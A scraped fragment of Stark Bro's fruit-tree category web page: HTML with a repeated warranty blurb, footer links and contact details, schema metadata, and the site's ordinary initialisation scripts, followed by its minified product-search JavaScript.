<figure class="wp-block-image alignleft size-full is-resized d-none d-lg-block margin-top-none margin-bottom-sm"><img src="/images/placeholder.png" alt="" style="object-fit:contain;width:150px;height:150px;max-width:100%;aspect-ratio:500/500;" class="wp-image-26096 lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<p>Since 1816, Stark Bro’s has promised to provide customers with the very best fruit trees and plants. It’s just that simple. If your trees or plants do not survive, please let us know within one year of delivery. We will send you a free one-time replacement, with a nominal shipping fee of $9.99. If the item in question is not available, we can issue a one-time credit to your account equaling the original product purchase price or issue you a refund. <a href="/warranty"><strong>Read more about our warranty policy.</strong></a> </p>

		  
        
		  
			  </div>

		  
        
                
                    
                
                    
		  
			  
<div class="wp-block-group d-none d-md-block d-lg-none">
		  
			  
		  
			  
<figure class="wp-block-image alignleft size-full is-resized margin-top-none margin-bottom-sm"><img src="/images/placeholder.png" alt="" style="object-fit:contain;width:150px;height:150px;max-width:100%;aspect-ratio:500/500;" class="wp-image-26096 lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<h2 class="wp-block-heading">Survival Guaranteed!</h2>

		  
        
		  
			  
		  
			  
		  
			  
<p>Since 1816, Stark Bro’s has promised to provide customers with the very best fruit trees and plants. It’s just that simple. If your trees or plants do not survive, please let us know within one year of delivery. We will send you a free one-time replacement, with a nominal shipping fee of $9.99. If the item in question is not available, we can issue a one-time credit to your account equaling the original product purchase price or issue you a refund. <a href="/warranty"><strong>Read more about our warranty policy.</strong></a> </p>

		  
        
		  
			  </div>

		  
        
                
                    
                
                    
		  
			  
<div class="wp-block-group d-block d-md-none">
		  
			  
		  
			  
<figure class="wp-block-image aligncenter size-full is-resized"><img src="/images/placeholder.png" alt="" style="object-fit:contain;width:375px;height:375px;max-width:100%;aspect-ratio:500/500;" class="wp-image-26096 lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<h2 class="wp-block-heading">Survival Guaranteed!</h2>

		  
        
		  
			  
		  
			  
		  
			  
<p>Since 1816, Stark Bro’s has promised to provide customers with the very best fruit trees and plants. It’s just that simple. If your trees or plants do not survive, please let us know within one year of delivery. We will send you a free one-time replacement, with a nominal shipping fee of $9.99. If the item in question is not available, we can issue a one-time credit to your account equaling the original product purchase price or issue you a refund. <a href="/warranty"><strong>Read more about our warranty policy.</strong></a> </p>

		  
        
		  
			  </div>

		  
        
                
                
            </div>
        </div>
                    </div>
                    <div class="live-chat">
                        <a class="live-chat-cta live-chat-introduction-panel" href="/about/help/email-support" data-location="Product Category Product List">
                            <span class="intro-heading">Questions? We're ready to help!</span>
                            <span class="intro-cta">Chat with one of our experts &raquo;</span>
                        </a>
                    </div>
                </div>
            </footer>
        </div>
        
                <div class="clearfix"></div>
            </main>
            
            <footer class="mt-3 mt-md-4" id="Footer">               
                
            <div class="viewport-block p-2 py-3 p-md-3 py-lg-4 store-rating-bar">
                <div class="w-100 mw-1200 text-center">
                    <div class="row align-items-center">
                        <div class="col-12 col-lg-4 order-1 order-lg-2">
                            <section class="enl flex-grow-1 trusted-block">
                                <div class="trusted-block-line1 fs-xl-5">Trusted by <em>millions</em> of growers like you for</div>
                                <div class="trusted-block-line2">Over 200 Years!</div>
                                <div class="trusted-block-stars rating-4-5" title="4.3 out of 5 from 6579 Reviews" aria-label="4.3 out of 5 from 6579 Reviews"></div>                        
                            </section>
                        </div>
                        <div class="col-12 col-lg-4 order-2 order-lg-1">
                            <section class="review-summary mt-3 mt-lg-0 mw-xxl-75 fs-xl-5">
                                <div>4.3 out of 5 average rating from thousands of Google Customer Reviews</div>
                                <div><a target="_blank" rel="noopener noreferrer" href="https://www.google.com/storepages?q=starkbros.com&amp;c=US">See Details &raquo;</a></div>
                            </section>
                        </div>
                        <div class="col-12 col-lg-4 order-3">
                            <section class="mt-3 mt-lg-0 store-rating-reviews mw-xxl-75 fs-xl-5">
                                <a href="/page/customer-testimonials"><span class="fst-italic">&quot;I never thought I could grow my own fruit trees, but with Stark Bro&#039;s help, my backyard is now an orchard!&quot; ~Sarah, First-Time Gardener</span></a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
        
                
            <div class="viewport-block border-bottom p-2 py-3 p-md-3 py-lg-4 share-and-subscribe">
                <div class="w-100 mw-1200 d-lg-flex align-items-lg-end">
                    <section class="share pe-lg-3 pe-xxl-5">
                        <heading class="h5 d-block my-0 text-lg-center">Share</heading>
                        <span class="sharing-options">
                            <span class="sharing-option-links">
                                <a class="share-option facebook" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php" data-service="Facebook" data-url-parameter="u"></a>
                                <a class="share-option pinterest" title="Pin on Pinterest" href="https://pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.starkbros.com%2Fimages%2Fdynamic%2F4881-200x200.jpg&amp;description=Fruit+Trees+from+Stark+Bro%E2%80%99s" data-service="Pinterest" data-url-parameter="url"></a>
                                <a class="share-option twitterx" title="Share on X" href="https://x.com/share" data-service="Twitter" data-url-parameter="url"></a>
                                <a class="share-option email" title="Email this page to someone" data-service="Email" href="#" data-pagetitle="Fruit Trees from Stark Bro’s"></a>
                            </span>
                        </span>
                    </section>
                    <section class="enl mt-3 mt-lg-0 flex-grow-1">
                        <heading class="h5 d-block my-0 text-lg-center">Subscribe to E-Newsletters</heading>
                        <div class="klaviyo-form-SzkJ8v"></div>
                    </section>
                    <section class="badges mt-3 mt-lg-0 ps-lg-3 ps-xxl-5">
                        <div class="bbb-badge">
                            <a href="https://www.bbb.org/us/mo/louisiana/profile/plant-nursery/stark-bros-nursery-orchards-co-0734-110165157/#sealclick" target="_blank" rel="nofollow"><img class="lazy-load" src="/images/placeholder.png" data-src="/images/social/bbb-seal-horz.svg" alt="Better Business Bureau Seal" width="150" height="57" /></a>
                        </div>
                    </section>
                </div>
            </div>
        
                <div class="footer-main">
                    <div class="footer-body">
                        <div class="row">
                            <section class="col-12 col-md-6 col-lg-4">
                                <header>About Stark Bro's</header>
                                <div>
                                    <p>A growing legacy since 1816. For over 200 years, Stark Bro's has helped people around America provide delicious home-grown food for their families.</p>
                                    <p><a href="/about" class="footer-links-bold-underline">Read about the Stark Bro's history that spans over 200 years &raquo;</a></p>
                                </div>
                            </section>
                            <section class="col-12 col-md-6 col-lg-4 stay-connected">
                                <header>Stay Connected</header>
                                <p>We love to keep in touch with our customers and talk about what's happening each season at Stark Bro's. Follow us on your favorite social networks and share what you grow!</p>
                                <div class="mt-3 row gx-1">
                                    <span class="col-2 facebook"><a href="http://www.facebook.com/starkbros.co" title="Like us on Facebook" target="_blank">Facebook</a></span>
                                    <span class="col-2 pinterest"><a href="http://pinterest.com/starkbros/" title="Share with us on Pinterest" target="_blank">Pinterest</a></span>
                                    <span class="col-2 twitterx"><a href="http://x.com/starkbros" title="Follow us on X" target="_blank">X</a></span>
                                    <span class="col-2 instagram"><a href="http://instagram.com/starkbros" title="Share with us on Instagram" target="_blank">Instagram</a></span>
                                    <span class="col-2 youtube"><a href="http://www.youtube.com/user/GrowingwithStarkBros" title="Subscribe to our YouTube channel" target="_blank">YouTube</a></span>
                                    <span class="col-2 tiktok"><a href="https://www.tiktok.com/@stark_bros" title="Follow us on Tiktok" target="_blank">TikTok</a></span>
                                </div>
                            </section>
                            <section class="col-12 col-md-12 col-lg-4">
                                <header>Questions or Comments?</header>
                                <p>You'll find answers to many questions on our <a href="/about/frequently-asked-questions" class="footer-links-bold-underline">FAQ page.</a> If you need further assistance, we're always eager to help.</p>
                                <dl>
                                    <dt class="live-chat-cta">Chat:</dt>
                                    <dd class="live-chat-cta"><a href="/about/help/email-support" data-location="Page Footer">Start Live Chat</a></dd>
                                    <dt>Email:</dt>
                                    <dd><a href="/about/help/email-support">Use our email support form &raquo;</a></dd>
                                    <dt>Phone:</dt>
                                    <dd>800.325.4180</dd>
                                    <dt>Mail:</dt>
                                    <dd>PO BOX 1800<br/>Louisiana, MO 63353</dd>
                                </dl>
                            </section>
                        </div>
                        <section class="footer-about-links">
                            <header>Our Company</header>
                            <div class="row">
                                <div class="col-12 col-md-6 col-lg-4">
                                    <ul class="list-unstyled">
                                        <li><a href="/about/reasons">12 Reasons to Shop with Us</a></li>
                                        <li><a href="/about">About Stark Bro's</a></li>
                                        <li><a href="/about/accessibility">Accessibility</a></li>
                                        <li><a href="/about/careers">Careers</a></li>
                                        <li><a href="/about/e-newsletter">E-Newsletters</a></li>
                                        <li><a href="/about/frequently-asked-questions">Frequently Asked Questions</a></li>
                                        <li><a href="/products/tools-and-supplies/gift-certificates-and-seasonal-items/gift-certificate">Gift Certificates</a></li>
                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 col-lg-4">
                                    <ul class="list-unstyled">
                                        <li><a href="/about/glossary">Glossary of Terms</a></li>
                                        <li><a href="/zone-finder">Hardiness Zone Finder</a></li>
                                        <li><a href="/about/help">Help &amp; Contact Info</a></li>
                                        <li><a href="/about/hours-of-operation">Hours of Operation</a></li>
                                        <li><a href="/about/miller-nurseries">Miller Nurseries</a></li>
                                        <li><a href="/about/news">News &amp; Events</a></li>
                                        <li><a href="/organic">Organic</a></li>
                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 col-lg-4">
                                    <ul class="list-unstyled">
                                        <li><a href="/about/order-and-shipping-policies">Order &amp; Shipping Policies</a></li>
                                        <li><a href="/about/refund-and-return-policies">Refund &amp; Return Policies</a></li>
                                        <li><a href="/about/retail-location">Retail Location</a></li>
                                        <li><a href="/about/site-map">Site Map</a></li>
                                        <li><a href="/about/social">Social Media</a></li>
                                        <li><a href="/about/privacy-policy">Terms of Use &amp; Privacy Policy</a></li>
                                    </ul>
                                </div>
                            </div>
                        </section>
                    </div>
                    <div class="closing-remarks" id="id4e">
                        <div class="closing-remarks-body">
                            <span>* Free or Flat-rate shipping applies to standard orders shipping to the 48 lower contiguous states. (A $50 surcharge will be added for shipments to Alaska.)</span><span class="Copyright">&copy; <span>2025</span> Stark Bro's Nurseries &amp; Orchards Co.</span>
                        </div>
                    </div>
                </div>
            </footer>
        
        </div>
        
	  <aside class="tutorial" data-tutorial="compare" data-tutorial-step="0">
		<div class="tutorial-intro">
		  <heading>Compare Help</heading>
		  <p>Follow this quick tutorial to learn some helpful features of our new comparison tool.</p>
		  <footer><button class="btn btn-primary tutorial-step-btn start-tutorial-btn">Start Tutorial</button><button class="btn btn-secondary ms-3 tutorial-step-btn skip-tutorial-btn">Skip</button></footer>
		</div>
	  </aside>
	  <section class="product-comparison-tray preview-open" data-tutorial="compare" data-tutorial-step="4" data-tutorial-target-selector=".comparison-details .comparison-highlight-differences .checkbox" data-tutorial-info="Highlight differences between products to make comparison easier!" data-tutorial-before-step="$.stark.productcompare.showComparisonDetails(true);" data-tutorial-delay="750" id="id50">
		<div class="comparison-tray-content">
		  <heading class="compare-heading">
			<button class="comparison-tray-control">Comparing <span id="id51"></span><span class="d-none d-sm-inline"> Products<span class="icon icon-expand-less">Toggle Comparison</span></span></button>
			<span class="spacer"></span>
			<button class="btn btn-primary btn-sm btn-show-details" data-tutorial="compare" data-tutorial-step="3" data-tutorial-info="Tap the 'Show Details' button or the compare tray heading to view the similarites and differences between products.">Show Details</button>
			<button class="btn-toggle-preview" data-tutorial="compare" data-tutorial-step="2" data-tutorial-info="Save screen space by hiding the product list while you shop."><span class="icon icon-close">Close Comparison</span></button>
		  </heading>
		  <div class="comparison-panel" data-tutorial="compare" data-tutorial-step="1" data-tutorial-target-selector=".comparison-details .thumbnail-row .product-info .comparison-col a img" data-tutorial-info="Compare up to 20 products! Remove items by tapping the &#039;X&#039; above the product image." id="id52">
            <div class="comparison-details">
                <div class="comparison-row thumbnail-row">
                    <heading class="comparison-label">
                        <button class="comparison-clear-all" id="id1a">Clear All</button>
                        <div class="comparison-highlight-differences">
                            <label class="checkbox">
                                <input type="checkbox" name="ProductComparisonTray:ProductComparisonTray:ProductComparisonPanel:ProductComparisonDetails:HighlightCheckboxContainer:HighlightCheckbox" id="id19"/> 
                                <span>Highlight Differences</span>
                            </label>
                        </div>
                    </heading>
                    <div class="comparison-info">
                        <div class="product-info">
                            
                        </div>
                    </div>
                </div>
                
            </div>
        </div>
		</div>
	  </section>
	
        
            <dialog id="id53" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id54" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id55" hidden="" data-wicket-placeholder=""></dialog>
        
        <script type="application/ld+json">{"address":{"addressCountry":"United States","@type":"PostalAddress","postalCode":"63353","name":"Stark Bro\u0027s Nurseries \u0026 Orchards Co.","alternateName":"Stark Bro\u0027s","addressLocality":"Louisiana","addressRegion":"MO","postOfficeBoxNumber":"1800"},"@type":"Organization","name":"Stark Bro\u0027s Nurseries \u0026 Orchards Co.","description":"${}","logo":"https://www.starkbros.com/images/brand/logo-black.png","telephone":"+18003254180","@context":"http://schema.org","email":"info@starkbros.com","url":"https://www.starkbros.com/"}</script>
<script type="application/ld+json">{"@type":"WebSite","copyrightYear":"2025","potentialAction":{"query-input":{"valueName":"query","@type":"PropertyValueSpecification","valueRequired":"true"},"@type":"SearchAction","target":"https://www.starkbros.com/search?query\u003d{query}"},"@context":"http://schema.org","url":"https://www.starkbros.com/"}</script>
<script type="application/ld+json">{"image":"https://www.starkbros.com/images/dynamic/4881-200x200.jpg","mainEntity":{"@type":"OfferCatalog","numberOfItems":0,"name":"Fruit Trees For Sale","itemListOrder":"Ascending"},"keywords":"stark bros products, stark brothers products, fruit trees, apple trees, apricot trees, avocado trees, banana plants, cherry trees, citrus trees, fig trees, guava trees, jujube trees, loquat trees, mulberry trees, nectarine trees, olive trees, pawpaw trees, peach trees, pear trees, persimmon trees, plum trees, pomegranate trees, fruit tree assortments","breadcrumb":{"itemListElement":[{"item":{"name":"Stark Bro\u0027s","@id":"https://www.starkbros.com/"},"@type":"ListItem","position":"1"},{"item":{"name":"Fruit Trees","@id":"https://www.starkbros.com/products/fruit-trees"},"@type":"ListItem","position":"2"}],"@type":"BreadcrumbList"},"@type":"CollectionPage","name":"Fruit Trees","description":"Shop fruit trees online now. We have trees available in many sizes and varieties, from dwarf to standard and from apple to pawpaw.","@context":"http://schema.org","url":"https://www.starkbros.com/products/fruit-trees?Characteristics\u003dEasy-to-Grow\u0026Packaging\u003dPotted\u0026Tag\u003dJonathan+Apple+Trees\u0026showall\u003dtrue\u0026s\u003dName:DESC"}</script>

        <script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id2').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id3').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id4').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id5').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { if (!$.stark) {$.stark = {};}$.stark.productcompare = $.stark.productcompare || {};$.stark.productcompare.onComparePreviewToggleCallback='/products/fruit-trees?0-1.0-ProductComparisonTray&Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC';;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id7').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id8').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript" id="stark-main-js" charset="UTF-8" src="/js/stark-min-HASH-HfTY3cE73XC1elqpUtIFrJf8xe5u11FEqXlm9lr3_Ew=.js"></script>
<script type="text/javascript" id="product-search-js" charset="UTF-8" src="/js/pages/product-search-min-HASH-NVMK0Lm47PX41IbBYd2-8fAJnazgv6aviEcIfQguLgE=.js"></script>
<script type="text/javascript" id="stark-init-js">
/*<![CDATA[*/
(function($){if(!$.stark){$.stark = {};}if(!$.stark.ajax){$.stark.ajax = {};}$.stark.ajax.sessionCheckEndpoint='/api/session/verify';$.stark.ajax.apikey='54sschctde3mfbgqvqihul17p2';if(!$.stark.engagment){$.stark.engagement = {callbacks:[]};}$.stark.engagement.callbacks.push(function (event) {try{$.stark.ajax.callApi('/api/session/engagement',{'event':JSON.stringify(event),'apikey':'54sschctde3mfbgqvqihul17p2'},'POST');}catch(e){}});$.stark.showContactUsDialogEndpoint='/products/fruit-trees?0-1.0-&Characteristics=Easy-to-Grow&Packaging=Potted&Tag=Jonathan+Apple+Trees&showall=true&s=Name:DESC';window.dataLayer = window.dataLayer || [];dataLayer.push({"interactAction":"Promotion Applied","event":"interact_promotion_applied","interactTarget":"26WA"});}(jQuery));
/*]]>*/
</script>
<script type="text/javascript" async="async" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=WmJ4Md" crossOrigin="anonymous"></script>
<script type="text/javascript">
/*<![CDATA[*/
window.lhnJsSdkInit = function () {lhnJsSdk.setup = {application_id: "ea5ab1fa-5795-43d7-9a19-953a824541c4",application_secret: "3cf8b7eefc9c4f2d968c69d04d616f24e4428940f6ad485d9b"};lhnJsSdk.controls = [{type: "hoc",id: "2fae0b00-7081-4786-a4fc-3498d4379666"}];};(function (d, s) {var newjs, lhnjs = d.getElementsByTagName(s)[0];newjs = d.createElement(s);newjs.src = "https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";lhnjs.parentNode.insertBefore(newjs, lhnjs);}(document, "script"));
/*]]>*/
</script>
<noscript><img height="1" width="1" border="0" style="display:none;" src="https://www.facebook.com/tr?id=191946164897872&ev=PageView&noscript=1"/></noscript>
    </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.starkbros.com/js/pages/product-search-min-HASH-NVMK0Lm47PX41IbBYd2-8fAJnazgv6aviEcIfQguLgE=.js
body_size: 1232
content:
!function(t){var a,e="#search-details",n=!1,o=null;function i(t){var a=document.location.href;return t===e?document.location.hash&&(a=a.substring(0,a.indexOf("#"))):document.location.hash?document.location.hash!==t&&(a=a.substring(0,a.indexOf("#"))+t):a+=t,a}function r(a){var e,n=t(a.currentTarget);return e=n.attr("href")?n:n.parent("a"),t.stark.ajax.isSessionActive(!0)?(history.pushState(null,null,e.attr("href")),window.onpopstate()):document.location=e.attr("href"),a.preventDefault(),!1}function c(a){if(a){var n=t(".navigation-tabs .tab.selected"),o=t('.navigation-tabs .tab[href="'+a+'"]'),i=t(a);0===o.length&&0===n.length&&(o=t('.navigation-tabs .tab[href="'+(a=e)+'"]'),i=t(a)),(!n.length||n.attr("href")!==o.attr("href"))&&o.length>0&&i.length>0&&(t(".tab-content").hide(),t(".navigation-tabs .tab").removeClass("selected"),i.show(),o.addClass("selected"))}}function s(){t(".show-all-facets").off("click");var a=t(".applied-facet-options"),e=t(".applied-facet-options-wrapper");a.length>0&&e.length>0&&!n&&(a.width()-e.width()<=1?t(".show-all-facets").show():t(".show-all-facets").hide()),n&&t(".applied-facets").addClass("show-all"),t(".show-all-facets").on("click",(function(a){return t(".applied-facets").addClass("show-all"),t(".show-all-facets").hide(),n=!0,window.dataLayer=window.dataLayer||[],dataLayer.push({event:"interact_site_search",interactAction:"Show All Applied Facets Clicked"}),a.preventDefault(),!1}))}function l(a){t(a).off("click").click((function(a){var e,n=t(a.currentTarget);if((e=n.attr("href")?n:n.parent("a")).length){var o=e.attr("href");if(!e.is(".selected")&&o){var r=i(o);document.location.href!==r&&(history.pushState(null,null,r),c(o),e.trigger("blur")),window.dataLayer=window.dataLayer||[],dataLayer.push({event:"interact_site_search",interactAction:d(e)+" Tab Clicked",interactTarget:u()})}}return a.preventDefault(),!1})),t(a).each((function(a){var e=t(this);(e.data("item-count")||0===e.data("item-count"))&&e.append("<small>"+e.data("item-count")+"</small>")}))}function u(){return t(".search-page-form").length>0?"Site Search ("+t(".search-form input").val()+")":t("h1").text()}function d(a){if(a){var e=a.text();return t("small",a).length>0&&(e=e.substring(0,e.indexOf(t("small",a).text()))),e}}function h(){t(".navigation-tabs").offset().top<t(window).scrollTop()&&t(".navigation-tabs").starkScrollTo()}function f(){var t=document.location.href;return document.location.hash&&(t=t.split("#")[0]),o!==t&&(o=t,!0)}t.stark||(t.stark={}),t.stark.productsearch={initOnPageNav:function(){l(".navigation-tabs .tab"),document.location.hash&&c(document.location.hash),t(".buyers-guide-shop-cta").click((function(t){return history.pushState(null,null,i(e)),c(e),hideCategoryMenu(),h(),t.preventDefault(),!1})),t(".hide-intro-link").on("click",(function(a){return t(".promo-intro").hide(),t(".buyers-guide-tab").removeClass("d-none"),a.preventDefault(),!1})),f()},initFacetedNav:function(e){a=e||a,t(".facet-list .facet-group").each((function(a,e){var n=t(e),o=t(".group-footer",n),i=t(".show-more-link",n),r=t(".facet.d-none",n),c=t(".group-name",n).length>0?t(".group-name",n).text():t("h3",n).text();r.length>0&&(o.removeClass("d-none"),i.click((function(a){return r.toggleClass("d-none"),t(".facet.d-none",n).length>0?i.text("Show More Options"):i.text("Show Fewer Options"),window.dataLayer=window.dataLayer||[],dataLayer.push({event:"interact_site_search",interactAction:"Show More Options Clicked",interactTarget:c}),a.preventDefault(),!1})))})),t(".facet-list .facet-group .facet:not(.category-facet) a, .facet-list .facet-group a.clear-group, .applied-facet-list a, .show-out-of-stock-toggle, .sort-menu ul a, a.clear-all-facets, .spelling-suggestion-link").click(r),t(".pagination a").click((function(t){r(t),h(),window.dataLayer=window.dataLayer||[],dataLayer.push({event:"interact_site_search",interactAction:"Page Nav Clicked"})})),t(".keyword-form, .search-page-form").on("submit",(function(a){var e=t(this).data("state-url");if(e){var n=void 0;return t("input[name=q]",t(this)).val().length>0&&(n=""+t("input[name=q]",t(this)).val(),e+=e.indexOf("?")>0?"&":"?",e+="q="+n),document.location.hash&&(e+=document.location.hash),t.stark.ajax.isSessionActive(!0)?(history.pushState(null,null,e),window.onpopstate(),window.dataLayer=window.dataLayer||[],dataLayer.push({event:"interact_site_search",interactAction:"Keyword Changed",interactData:n})):document.location=e,a.preventDefault(),!1}})),s()},showNextArticlePage:function(){t(".articles-next-page .article-link").appendTo(".articles-current-page")},hideArticlesShowMoreButton:function(){t(".btn.more-articles").hide()},reinitializeTab:function(t){l(t)}},t(window).resize((function(){s()})),window.onpopstate=function(n){if(f()){t("#Body").addClass("loading").append(t('<div class="loading-mask"></div>'));var o={u:a,sh:[function(){t("#Body .loading-mask").remove(),t("#Body").removeClass("loading"),c(document.location.hash||e)}],fh:[function(){t("#Body .loading-mask").remove(),t("#Body").removeClass("loading"),c(document.location.hash||e)}]};document.location.search&&(o.ep=[{name:"u",value:document.location.search}]),Wicket.Ajax.get(o)}c(document.location.hash||e)},t.stark.productsearch.initOnPageNav()}(jQuery);